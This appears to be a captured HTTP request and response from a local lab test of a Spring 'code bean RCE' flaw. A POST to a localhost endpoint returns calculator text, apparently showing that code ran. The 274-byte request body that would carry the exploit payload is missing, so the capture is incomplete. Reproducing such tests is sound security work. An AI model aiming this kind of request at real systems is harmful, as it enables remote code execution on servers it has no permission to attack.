 POST /spring-code-bean-rce/hello HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 274
HTTP/1.1 200
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=9E7770C96FD9719B52250F24B6B8282C
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 83
Date: Tue, 29 Mar 2022 12:46:26 GMT
Connection: close
计算器
标准
0